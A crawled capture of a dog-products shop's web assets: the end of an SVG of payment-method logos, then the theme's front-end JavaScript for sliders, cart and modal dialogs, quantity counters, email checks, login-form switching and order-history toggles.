24.8011C25.7353 24.8879 25.9276 25.0435 26.0177 25.1723C26.1669 25.3882 26.1885 25.5896 26.1928 25.9794V26.8559H25.132V26.3027C25.132 26.0367 25.1576 25.6428 24.9612 25.4372C24.8068 25.2788 24.5715 25.241 24.186 25.241H23.0568V26.8559H21.9951V22.4343H24.4345C24.9695 22.4343 25.3591 22.4579 25.7059 22.643C26.0393 22.8444 26.2491 23.1204 26.2491 23.6248C26.2489 24.3306 25.7783 24.6907 25.5001 24.8011ZM26.8349 22.4343H30.3615V23.3487H27.8872V24.1526H30.3011V25.0547H27.8872V25.9344L30.3615 25.9384V26.8559H26.8349V22.4343ZM19.706 24.4748H18.3405V23.3488H19.7183C20.0997 23.3488 20.3645 23.5043 20.3645 23.891C20.3645 24.2734 20.112 24.4748 19.706 24.4748ZM17.2881 26.4538L15.6659 24.6527L17.2881 22.9088V26.4538ZM13.0987 25.9344H10.5008V25.0547H12.8205V24.1526H10.5008V23.3487H13.1499L14.3056 24.6372L13.0987 25.9344ZM21.4989 23.891C21.4989 25.1192 20.5825 25.3728 19.6589 25.3728H18.3405V26.8559H16.2868L14.9857 25.3922L13.6336 26.8559H9.44827V22.4343H13.698L14.998 23.8836L16.342 22.4343H19.7183C20.5568 22.4343 21.4989 22.6664 21.4989 23.891Z" fill="white"/>
<g clip-path="url(#clip0_1596_861)">
<path d="M57.2494 34.9342V32.9432C57.2494 32.1816 56.769 31.6829 55.9443 31.6829C55.532 31.6829 55.0836 31.8143 54.7754 32.2473C54.5352 31.8839 54.1909 31.6829 53.6745 31.6829C53.3302 31.6829 52.986 31.7834 52.7137 32.1468V31.7486H51.9932V34.9342H52.7137V33.1751C52.7137 32.6107 53.022 32.344 53.5024 32.344C53.9828 32.344 54.2229 32.6416 54.2229 33.1751V34.9342H54.9435V33.1751C54.9435 32.6107 55.2878 32.344 55.7322 32.344C56.2125 32.344 56.4527 32.6416 56.4527 33.1751V34.9342H57.2494ZM67.9379 31.7486H66.769V30.786H66.0484V31.7486H65.3959V32.3787H66.0484V33.8401C66.0484 34.5708 66.3567 34.9999 67.1813 34.9999C67.4896 34.9999 67.8338 34.8994 68.074 34.7679L67.8659 34.1687C67.6577 34.3001 67.4175 34.3349 67.2454 34.3349C66.9011 34.3349 66.765 34.1339 66.765 33.8053V32.3787H67.9339V31.7486H67.9379ZM74.0548 31.679C73.6425 31.679 73.3663 31.88 73.1941 32.1429V31.7447H72.4735V34.9303H73.1941V33.1365C73.1941 32.6068 73.4343 32.3053 73.8827 32.3053C74.0188 32.3053 74.1909 32.3401 74.331 32.371L74.5392 31.7061C74.3951 31.679 74.1909 31.679 74.0548 31.679ZM64.8114 32.0115C64.4671 31.7795 63.9868 31.679 63.4703 31.679C62.6457 31.679 62.0972 32.0772 62.0972 32.7074C62.0972 33.237 62.5096 33.5385 63.2302 33.6352L63.5744 33.67C63.9507 33.7357 64.1589 33.8362 64.1589 34.0025C64.1589 34.2344 63.8827 34.4007 63.4023 34.4007C62.9219 34.4007 62.5416 34.2344 62.3014 34.0682L61.9571 34.5978C62.3334 34.8646 62.8498 34.996 63.3663 34.996C64.327 34.996 64.8795 34.563 64.8795 33.9677C64.8795 33.4032 64.4311 33.1056 63.7466 33.005L63.4023 32.9702C63.094 32.9354 62.8539 32.8697 62.8539 32.6726C62.8539 32.4406 63.094 32.3092 63.4743 32.3092C63.8867 32.3092 64.299 32.4754 64.5072 32.5759L64.8114 32.0115ZM83.9828 31.679C83.5704 31.679 83.2942 31.88 83.1221 32.1429V31.7447H82.4015V34.9303H83.1221V33.1365C83.1221 32.6068 83.3623 32.3053 83.8106 32.3053C83.9467 32.3053 84.1189 32.3401 84.259 32.371L84.4671 31.7138C84.327 31.679 84.1229 31.679 83.9828 31.679ZM74.7754 33.3414C74.7754 34.304 75.4639 34.9999 76.5288 34.9999C77.0092 34.9999 77.3535 34.8994 77.6977 34.6365L77.3535 34.072C77.0772 34.2731 76.805 34.3697 76.4928 34.3697C75.9083 34.3697 75.496 33.9715 75.496 33.3414C75.496 32.7421 75.9083 32.344 76.4928 32.313C76.801 32.313 77.0772 32.4135 77.3535 32.6107L77.6977 32.0463C77.3535 31.7795 77.0092 31.6829 76.5288 31.6829C75.4639 31.679 74.7754 32.3787 74.7754 33.3414ZM81.4407 33.3414V31.7486H80.7201V32.1468C80.48 31.8491 80.1357 31.6829 79.6873 31.6829C78.7586 31.6829 78.038 32.3787 78.038 33.3414C78.038 34.304 78.7586 34.9999 79.6873 34.9999C80.1677 34.9999 80.512 34.8336 80.7201 34.536V34.9342H81.4407V33.3414ZM78.7946 33.3414C78.7946 32.7769 79.1709 32.313 79.7914 32.313C80.3759 32.313 80.7882 32.746 80.7882 33.3414C80.7882 33.9058 80.3759 34.3697 79.7914 34.3697C79.1749 34.3349 78.7946 33.9019 78.7946 33.3414ZM70.1717 31.679C69.2109 31.679 68.5224 32.344 68.5224 33.3375C68.5224 34.3349 69.2109 34.996 70.2077 34.996C70.6881 34.996 71.1685 34.8646 71.5488 34.563L71.2045 34.0643C70.9283 34.2653 70.584 34.3968 70.2438 34.3968C69.7954 34.3968 69.351 34.1958 69.247 33.6352H71.6849C71.6849 33.5347 71.6849 33.469 71.6849 33.3684C71.7169 32.344 71.0964 31.679 70.1717 31.679ZM70.1717 32.2782C70.6201 32.2782 70.9283 32.545 70.9964 33.0398H69.279C69.347 32.6107 69.6553 32.2782 70.1717 32.2782ZM88.074 33.3414V30.4883H87.3535V32.1468C87.1133 31.8491 86.769 31.6829 86.3206 31.6829C85.3919 31.6829 84.6713 32.3787 84.6713 33.3414C84.6713 34.304 85.3919 34.9999 86.3206 34.9999C86.801 34.9999 87.1453 34.8336 87.3535 34.536V34.9342H88.074V33.3414ZM85.4279 33.3414C85.4279 32.7769 85.8042 32.313 86.4247 32.313C87.0092 32.313 87.4215 32.746 87.4215 33.3414C87.4215 33.9058 87.0092 34.3697 86.4247 34.3697C85.8042 34.3349 85.4279 33.9019 85.4279 33.3414ZM61.3046 33.3414V31.7486H60.584V32.1468C60.3438 31.8491 59.9996 31.6829 59.5512 31.6829C58.6225 31.6829 57.9019 32.3787 57.9019 33.3414C57.9019 34.304 58.6225 34.9999 59.5512 34.9999C60.0316 34.9999 60.3759 34.8336 60.584 34.536V34.9342H61.3046V33.3414ZM58.6265 33.3414C58.6265 32.7769 59.0028 32.313 59.6233 32.313C60.2077 32.313 60.6201 32.746 60.6201 33.3414C60.6201 33.9058 60.2077 34.3697 59.6233 34.3697C59.0028 34.3349 58.6265 33.9019 58.6265 33.3414Z" fill="black"/>
<path d="M75.3969 7.55469H64.5723V26.3356H75.3969V7.55469Z" fill="#FF5A00"/>
<path d="M65.2922 16.9459C65.2922 13.1302 67.1497 9.74356 70 7.55541C67.9023 5.96263 65.2562 5 62.3699 5C55.5324 5 50 10.3428 50 16.9459C50 23.549 55.5324 28.8918 62.3699 28.8918C65.2562 28.8918 67.9023 27.9291 70 26.3363C67.1457 24.1791 65.2922 20.7616 65.2922 16.9459Z" fill="#EB001B"/>
<path d="M90 16.9459C90 23.549 84.4676 28.8918 77.6301 28.8918C74.7438 28.8918 72.0977 27.9291 70 26.3363C72.8863 24.1443 74.7078 20.7616 74.7078 16.9459C74.7078 13.1302 72.8503 9.74356 70 7.55541C72.0937 5.96263 74.7398 5 77.6261 5C84.4676 5 90 10.3776 90 16.9459Z" fill="#F79E1B"/>
</g>
<path fill-rule="evenodd" clip-rule="evenodd" d="M116.51 14.4106L114.677 25.6769H117.61L119.443 14.4106H116.51ZM112.209 14.4106L109.412 22.1595L109.082 20.4909L109.082 20.4914L109.009 20.1174C108.671 19.388 107.887 18.0018 106.407 16.8187C105.969 16.4691 105.528 16.1706 105.102 15.9157L107.643 25.6769H110.699L115.366 14.4106H112.209ZM123.656 17.5384C123.656 16.2646 126.512 16.4283 127.767 17.1199L128.186 14.7002C128.186 14.7002 126.894 14.209 125.548 14.209C124.092 14.209 120.636 14.8455 120.636 17.9386C120.636 20.8495 124.693 20.8857 124.693 22.414C124.693 23.9423 121.054 23.6691 119.853 22.7051L119.417 25.2342C119.417 25.2342 120.726 25.8708 122.728 25.8708C124.729 25.8708 127.749 24.834 127.749 22.0138C127.749 19.0846 123.656 18.8118 123.656 17.5384ZM135.625 14.4106H133.266C132.177 14.4106 131.912 15.2502 131.912 15.2502L127.538 25.6769H130.595L131.207 24.0035H134.936L135.28 25.6769H137.973L135.625 14.4106ZM132.052 21.6916L133.593 17.4755L134.46 21.6916H132.052Z" fill="#005BAC"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M108.135 15.4699C108.135 15.4699 108.013 14.4531 106.717 14.4531H102.008L101.953 14.6442C101.953 14.6442 104.217 15.1056 106.388 16.8343C108.463 18.4865 109.14 20.546 109.14 20.546L108.135 15.4699Z" fill="#F6AC1D"/>
<g clip-path="url(#clip1_1596_861)">
<path d="M157.313 14.0628C156.844 14.6032 156.094 15.0295 155.344 14.9686C155.25 14.2379 155.617 13.4615 156.047 12.9819C156.516 12.4263 157.336 12.0304 158 12C158.078 12.7612 157.774 13.5071 157.313 14.0628ZM157.992 15.1132C156.907 15.0523 155.977 15.7146 155.461 15.7146C154.938 15.7146 154.149 15.1437 153.289 15.1589C152.172 15.1741 151.133 15.7907 150.563 16.7726C149.391 18.7364 150.258 21.6441 151.391 23.2426C151.946 24.0343 152.61 24.902 153.485 24.8716C154.313 24.8411 154.641 24.3463 155.641 24.3463C156.649 24.3463 156.938 24.8716 157.813 24.8563C158.719 24.8411 159.289 24.0647 159.844 23.2731C160.477 22.3749 160.735 21.4995 160.75 21.4539C160.735 21.4386 159 20.7916 158.985 18.843C158.969 17.2141 160.352 16.4377 160.414 16.392C159.633 15.2655 158.414 15.1437 157.992 15.1132ZM164.266 12.9058V24.7726H166.157V20.7155H168.774C171.164 20.7155 172.844 19.117 172.844 16.803C172.844 14.4891 171.196 12.9058 168.836 12.9058H164.266ZM166.157 14.4586H168.336C169.977 14.4586 170.914 15.3111 170.914 16.8107C170.914 18.3102 169.977 19.1703 168.328 19.1703H166.157V14.4586ZM176.297 24.8639C177.485 24.8639 178.586 24.2778 179.086 23.3492H179.125V24.7726H180.875V18.8658C180.875 17.1532 179.469 16.0495 177.305 16.0495C175.297 16.0495 173.813 17.1684 173.758 18.706H175.461C175.602 17.9753 176.297 17.4957 177.25 17.4957C178.407 17.4957 179.055 18.0209 179.055 18.9876V19.6422L176.696 19.7793C174.5 19.9087 173.313 20.784 173.313 22.3064C173.313 23.844 174.539 24.8639 176.297 24.8639ZM176.805 23.4558C175.797 23.4558 175.157 22.9838 175.157 22.2607C175.157 21.5147 175.774 21.0809 176.953 21.0124L179.055 20.883V21.5528C179.055 22.6641 178.086 23.4558 176.805 23.4558ZM183.211 28C185.055 28 185.922 27.3149 186.68 25.2369L190 16.1637H188.078L185.852 23.1741H185.813L183.586 16.1637H181.61L184.813 24.803L184.641 25.3283C184.352 26.2188 183.883 26.5614 183.047 26.5614C182.899 26.5614 182.61 26.5461 182.492 26.5309V27.9543C182.602 27.9848 183.071 28 183.211 28Z" fill="black"/>
</g>
<g clip-path="url(#clip2_1596_861)">
<path d="M218.9 20.3242V24.962H217.4V13.4922H221.3C222.25 13.4922 223.15 13.8413 223.85 14.4896C224.55 15.088 224.9 15.9856 224.9 16.9331C224.9 17.8806 224.55 18.7284 223.85 19.3767C223.15 20.025 222.3 20.3741 221.3 20.3741L218.9 20.3242ZM218.9 14.8885V18.878H221.4C221.95 18.878 222.5 18.6785 222.85 18.2796C223.65 17.5316 223.65 16.2848 222.9 15.5368L222.85 15.4869C222.45 15.088 221.95 14.8386 221.4 14.8885H218.9Z" fill="#5F6368"/>
<path d="M228.35 16.8828C229.45 16.8828 230.3 17.182 230.95 17.7805C231.6 18.3789 231.9 19.1768 231.9 20.1742V24.9616H230.5V23.8644H230.45C229.85 24.7621 229 25.2109 228 25.2109C227.15 25.2109 226.4 24.9616 225.8 24.4629C225.25 23.9642 224.9 23.266 224.9 22.518C224.9 21.7201 225.2 21.0718 225.8 20.5731C226.4 20.0744 227.25 19.8749 228.25 19.8749C229.15 19.8749 229.85 20.0245 230.4 20.3736V20.0245C230.4 19.5259 230.2 19.0272 229.8 18.728C229.4 18.3789 228.9 18.1794 228.35 18.1794C227.5 18.1794 226.85 18.5285 226.4 19.2266L225.1 18.4287C225.9 17.3815 226.95 16.8828 228.35 16.8828ZM226.45 22.5679C226.45 22.9668 226.65 23.3159 226.95 23.5154C227.3 23.7647 227.7 23.9143 228.1 23.9143C228.7 23.9143 229.3 23.665 229.75 23.2161C230.25 22.7673 230.5 22.2188 230.5 21.6203C230.05 21.2713 229.4 21.0718 228.55 21.0718C227.95 21.0718 227.45 21.2214 227.05 21.5206C226.65 21.77 226.45 22.119 226.45 22.5679Z" fill="#5F6368"/>
<path d="M240 17.1328L235.05 28.453H233.55L235.4 24.5134L232.15 17.1827H233.75L236.1 22.8179H236.15L238.45 17.1827H240V17.1328Z" fill="#5F6368"/>
<path d="M212.95 19.3269C212.95 18.8781 212.9 18.4293 212.85 17.9805H206.6V20.5238H210.15C210 21.3217 209.55 22.0697 208.85 22.5185V24.1642H211C212.25 23.0172 212.95 21.3217 212.95 19.3269Z" fill="#4285F4"/>
<path d="M206.6 25.7598C208.4 25.7598 209.9 25.1614 211 24.164L208.85 22.5183C208.25 22.9173 207.5 23.1666 206.6 23.1666C204.9 23.1666 203.4 22.0196 202.9 20.4238H200.7V22.1194C201.85 24.3635 204.1 25.7598 206.6 25.7598Z" fill="#34A853"/>
<path d="M202.9 20.4224C202.6 19.6245 202.6 18.7269 202.9 17.8791V16.1836H200.7C199.75 18.0287 199.75 20.223 200.7 22.118L202.9 20.4224Z" fill="#FBBC04"/>
<path d="M206.6 15.1877C207.55 15.1877 208.45 15.5367 209.15 16.185L211.05 14.29C209.85 13.1929 208.25 12.5446 206.65 12.5945C204.15 12.5945 201.85 13.9908 200.75 16.2349L202.95 17.9304C203.4 16.3346 204.9 15.1877 206.6 15.1877Z" fill="#EA4335"/>
</g>
<defs>
<radialGradient id="paint0_radial_1596_861" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(7.65178 7.60145) scale(35.2773 35.2773)">
<stop stop-color="#9DD5F6"/>
<stop offset="0.0711" stop-color="#98D3F5"/>
<stop offset="0.1575" stop-color="#89CEF3"/>
<stop offset="0.2516" stop-color="#70C6EF"/>
<stop offset="0.3514" stop-color="#4EBBEA"/>
<stop offset="0.4546" stop-color="#23ADE3"/>
<stop offset="0.5" stop-color="#0DA6E0"/>
<stop offset="1" stop-color="#2E77BC"/>
</radialGradient>
<clipPath id="clip0_1596_861">
<rect width="40" height="30" fill="white" transform="translate(50 5)"/>
</clipPath>
<clipPath id="clip1_1596_861">
<rect width="40" height="16" fill="white" transform="translate(150 12)"/>
</clipPath>
<clipPath id="clip2_1596_861">
<rect width="40" height="19" fill="white" transform="translate(200 10.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://bewdogs.co.uk/wp-content/themes/bewdogs/assets/js/main.min.js?ver=1.0.0
body_size: 2306
content:
(function ($) {

  $(document).ready(function () {
    svg4everybody({});
  });

  swiper = new Swiper('.hero-slider .swiper', {
    speed: 400,
    spaceBetween: 100,
    autoplay: {
      delay: 1500,
    },
    navigation: {
      nextEl: '.hero-slider .swiper-button-next',
      prevEl: '.hero-slider .swiper-button-prev',
    },
    pagination: {
      el: '.hero-slider .swiper-pagination',
      type: 'bullets',
      clickable: true,
    }
  });

swiper = new Swiper('.promotions .swiper', {
  speed: 400,
  spaceBetween: 6,
  slidesPerView: 2,
  navigation: {
    nextEl: '.promotions .swiper-button-next',
    prevEl: '.promotions .swiper-button-prev',
  },
  pagination: {
    el: '.promotions .swiper-pagination',
    type: 'bullets',
    clickable: true,
  },
  breakpoints: {
    992: {
      slidesPerView: 3,
      spaceBetween: 24,
    }
  }   
});

wiper = new Swiper('.latest .swiper', {
  speed: 400,
  spaceBetween: 6,
  slidesPerView: 2,
  navigation: {
    nextEl: '.latest .swiper-button-next',
    prevEl: '.latest .swiper-button-prev',
  },
  pagination: {
    el: '.latest .swiper-pagination',
    type: 'bullets',
    clickable: true,
  },
  breakpoints: {
    992: {
      slidesPerView: 3,
      spaceBetween: 24,
    }
  }   
});

swiper = new Swiper('.reviews .swiper', {
  speed: 400,
  spaceBetween: 30,
  slidesPerView: 1,
  navigation: {
    nextEl: '.reviews .swiper-button-next',
    prevEl: '.reviews .swiper-button-prev',
  },
  pagination: {
    el: '.reviews .swiper-pagination',
    type: 'bullets',
    clickable: true,
  },
  grid: {
    rows: 2
  },
  breakpoints: {
    769: {
      slidesPerView: 2,
      spaceBetween: 30,
      grid: {
        rows: 1
      }
    }
  }   
});

$('.header-products').on('mouseenter', function(event) {
  event.preventDefault();
  $('.header-category').fadeIn(300);
});

// $('.header-category').on('mouseleave', function(event) {
//   event.preventDefault();
//   $('.header-category').fadeOut(300);
// });

$('body').on('click', function() {
  $('.header-category').fadeOut(300);
});

$('.header-category, .header-products').on('click', function(event) {
  event.stopPropagation();
});

$('.btn-check').on('click', function() {
  if ($(this).hasClass('showed')) {
    return false;
  } else {
    $('.btn-check').removeClass('showed');
    $('.form-address').removeClass('check-active');
    $('.form-address-hide').slideUp(200);
  }
  $(this).addClass('showed').parents('.form-address').addClass('check-active');
  $(this).next().slideToggle();
});

// Accordeon FAQs
$('.faqs-btn').on('click', function() {
  $(this).toggleClass('active').next().slideToggle(300);
  $('.mobile-hide').not($(this).next()).slideUp(300);
});

// Accordeon
$('.description-btn').on('click', function() {
  $(this).toggleClass('active').next().slideToggle();
});

// show menu-mobile
$('.header-main .btn-menu').on('click', function(event) {
  event.preventDefault();
  $('.menu-mobile').addClass('active');
  $('.shadow-modal').fadeIn(300);
});
 
//hide menu-mobile
$('.menu-mobile-head .btn-menu, .shadow-modal').on('click', function(event) {
  event.preventDefault();
  $('.menu-mobile').removeClass('active');
  $('.shadow-modal').fadeOut(300);
});

// show more reviews
$('.reviews-btn .btn-global').on('click', function(event) {
  event.preventDefault();
  $('.reviews-slide.hide').addClass('active');
});

// show cart
$('.btn-cart').on('click', function(event) {
  event.preventDefault();
  $('.cart-modal').addClass('active');
  $('.shadow-modal').fadeIn(300);
});

//close cart
$('.cart-modal .close, .shadow-modal, .summary-box-btn .btn-confirm').on('click', function(event) {
  event.preventDefault();
  $('.cart-modal').removeClass('active');
  $('.shadow-modal').fadeOut(300);
});

//show choice modal
$('.cart-modal .btn-del').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap').fadeIn(300);
});

// hide choise modal
$('.choice-modal-wrap, .choice-modal-wrap .btn-cancel').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap').fadeOut(300);
});

// stop-propagation for click on modal
$('.choice-modal, .coming-soon-modal').on('click', function(event) {
  event.preventDefault();
  event.stopPropagation();
});

// hide choise & remove item
$('.choice-modal-wrap .btn-confirm').on('click', function() {
  $('.cart-modal-main').hide();
  $('.cart-modal-empty').show();
  $('.choice-modal-wrap').fadeOut(300);
});

// show coming soon
$('.btn-soon').on('click', function(event) {
  event.preventDefault();
  $('.coming-soon-modal-wrap').fadeIn(300);
});

//close coming soon
$('.coming-soon-modal-wrap .close, .coming-soon-modal-wrap').on('click', function(event) {
  event.preventDefault();
  $('.coming-soon-modal-wrap').fadeOut(300);
});


// Tabs
function tabsGlobal(on, target, tabsWrap, tabActive, boxWrap, boxItem, fade = 300) {
  $(target).on(on, function (event) {
    event.preventDefault();
    if($(this).hasClass(tabActive)) {
      return false
    }
    $(tabsWrap).find('.' + tabActive).removeClass(tabActive);
    $(this).addClass(tabActive);
    $(boxItem).hide();
    $(boxWrap).find('.' + $(this).attr('data-value')).stop(true).fadeIn(fade);
  });
}

tabsGlobal('click', '.product-thumb-mini li', '.product-thumb-mini', 'thumb-active', '.product-thumb-full', '.product-thumb-full li', );

tabsGlobal('click', '.faqs-sidebar li', '.faqs-sidebar', 'faqs-active', '.faqs-info', '.faqs-info li', );


// TODO Counter
$('.counter__plus').on('click', function (event) {
  event.preventDefault();
  let num = parseInt($(this).prev().val());
  num++;
  if (num > 99999) {
    num = 99999;
  } else {
    $(this).next().val(num);
  }
  $(this).prev().val(num);
  $(this).parents('.counter').find('.counter__minus').removeClass('counter__disabled');
});
$('.counter__minus').on('click', function (event) {
  event.preventDefault();
  let num = parseInt($(this).next().val());
  num--;
  if (num !== 0) {
    $(this).next().val(num);
  } else {
    num = 1;
  }
  if (num == 1) {
    $(this).addClass('counter__disabled');
  }
});
$('.counter input').on('keyup', function (event) {
  let num = $(this).val();
  if (parseInt($(this).val()) > 9999) {
    $(this).removeAttr('type');
  } else {
    $(this).attr('type', 'number');
  }
  if (parseInt($(this).val()) <= 0) {
    $(this).val(num.substr(1))
  }
  if (event.keyCode === 69 || event.keyCode === 187 || event.keyCode === 107 || event.keyCode === 109 || event.keyCode === 189 || event.keyCode === 190 || event.keyCode === 188 || event.keyCode === 110) {
    $(this).val(parseInt(num))
  }
}).on('focusout', function () {
  if ($(this).val() === '') {
    $(this).val(1)
  }
});

$('.email-validation-js').on('focusout', function() {
  var email = $(this).val();
  var emailRegex = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
  if (emailRegex.test(email)) {
    $(this).next().text('');
  } else {
    if(email !== '') {
      $(this).next().text('Email is invalid.');
    } else {
      $(this).next().text('');
    }
  }
}).on('keyup', function() {
  var email = $(this).val();
  if(email == '') {
    $(this).next().text('');
  };
});

$('.btn-validation-js').on('click', function () {
  var email = $(this).prev().find('input').val();
  var emailRegex = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,}$/;
  if(email == '') {
    $(this).prev().find('.email-validation-message').text('Email is empty.');
  }
});

// Nav pages global
$('.menu_click').on('click', function () {
  $('.menu_wrap').toggleClass('menu_wrap_active');
});




//show edit modal
$('.my-reviews-item__control_edit').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.edit-modal').fadeIn(300);
});

// hide edit modal

$('.choice-modal-wrap.edit-modal, .choice-modal-wrap.edit-modal .btn-confirm').on('click', function(event) {
  event.stopPropagation();
});

$('.choice-modal-wrap.edit-modal, .choice-modal-wrap.edit-modal .btn-cancel').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.edit-modal').fadeOut(300);
});

//show del modal
$('.my-reviews-item__control_delete').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.del-modal').fadeIn(300);
});

// hide del modal

$('.choice-modal-wrap.del-modal, .choice-modal-wrap.del-modal .btn-confirm').on('click', function(event) {
  event.stopPropagation();
});

$('.choice-modal-wrap.del-modal, .choice-modal-wrap.del-modal .btn-cancel').on('click', function(event) {
  event.preventDefault();
  $('.choice-modal-wrap.edit-modal').fadeOut(300);
});

//show copy modal
$('.share').on('click', function(event) {
  event.preventDefault();
  //const currentUrl = window.location.href;
  var currentUrl =  $(this).attr('data-url');
  console.log(currentUrl);
  navigator.clipboard.writeText(currentUrl);
  $('.copy-modal-wrap').fadeIn(300);
});

// hide copy modal
$('.copy-modal-wrap').on('click', function(event) {
  event.preventDefault();
  $('.copy-modal-wrap').fadeOut(300);
});

})(jQuery);


//filters

const filters = document.querySelectorAll('.filter');

if (filters) {
  filters.forEach(filter => {
    document.addEventListener('click', () => {
      filter.classList.remove('filter_active');
    })

    const dropdown = filter.querySelector('.filter__dropdown');

    filter.addEventListener('click', (e) => {
      e.stopPropagation();

      if (filter.classList.contains('filter_active')) {
        filter.classList.remove('filter_active');
      } else {
        filter.classList.add('filter_active');
      }
    });

    dropdown.addEventListener('click', (e) => {
      e.stopPropagation();
    });
  })
};


//sign forms

const signForms = document.querySelectorAll('form.sign-form');

if (signForms) {
  signForms.forEach(signForm => {
    const modalTitle = document.querySelector('.sign-modal-head h3');
    const nextAnchors = signForm.querySelectorAll('[data-next]');


    nextAnchors.forEach(nextAnchor => {
      nextAnchor.addEventListener('click', () => {
        const nextStep = nextAnchor.getAttribute('data-next');
        const targetForm = [...signForms].find(i => i.getAttribute('data-type') === nextStep);

        signForms.forEach(i => i.classList.remove('active'));
        targetForm.classList.add('active');

        switch (nextStep) {
          case "register":
            modalTitle.innerHTML = 'Create an account';
            break;
          case "login":
            modalTitle.innerHTML = 'Log in';
            break;
          case "forgot-password":
            modalTitle.innerHTML = 'Reset password';
            break;
        }
      })
    })
  });
}


const orderDesktopItems = document.querySelectorAll('.order-history-desktop-item');

if (orderDesktopItems) {
  orderDesktopItems.forEach(i => {
    const closedContent = i.querySelector('.order-history-desktop-item__closed-content');
    const fullContent = i.querySelector('.order-history-desktop-item__full-content');
    const openButton = closedContent.querySelector('.order-history-desktop-item__icon');
    const closeButton = fullContent.querySelector('.order-history-desktop-item__icon');

    openButton.addEventListener('click', () => {
      closedContent.style.display = 'none';
      fullContent.style.display = 'flex';
      console.log('2');
    });

    closeButton.addEventListener('click', () => {
      fullContent.style.display = 'none';
      closedContent.style.display = 'flex';
    });
  })
}
console.log('2');

const orderResponsiveItems = document.querySelectorAll('.order-history-responsive-item');

if (orderResponsiveItems) {
  orderResponsiveItems.forEach(i => {
    const closedContent = i.querySelector('.order-history-responsive-item__closed-content');
    const fullContent = i.querySelector('.order-history-responsive-item__full-content');
    const openButton = closedContent.querySelector('.order-history-responsive-item__icon');
    const closeButton = fullContent.querySelector('.order-history-responsive-item__icon');

    openButton.addEventListener('click', () => {
      closedContent.style.display = 'none';
      fullContent.style.display = 'flex';
    });

    closeButton.addEventListener('click', () => {
      fullContent.style.display = 'none';
      closedContent.style.display = 'flex';
    });
  })
}